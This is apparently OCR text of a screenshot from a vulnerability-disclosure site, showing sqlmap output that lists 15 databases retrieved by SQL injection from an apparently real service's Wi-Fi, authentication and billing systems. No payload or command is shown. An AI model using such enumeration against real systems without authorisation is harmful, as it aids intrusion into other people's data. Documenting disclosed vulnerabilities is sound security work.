 管理员: sqlmap
[13:15:29] [INFO] retrieved: proj_doctorapp
[13:16:10] [INFO] retrieved: proj_quanjincheng
[13:16:59] [INFO] retrieved: red_packets
[13:17:26] [INFO] retrieved: tenant
[13:17:46] [INFO] retrieved: test
[13:18:01] [INFO] retrieved: zby_faq
available databases [15]:
[*] ad_wifi
[*] ad_wifi_online
[*] auth_wifi
[*] auth_wifi_stat
[*] billing_system
[*] db_dabaixiong
[*] information_schema
[*] istat
[*] personal_tailor
[*] proj_doctorapp
[*] proj_quanjincheng
[*] red_packets
[*] tenant
[*] test
[*] zby_faq
[13:18:19] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
www.wooyun.org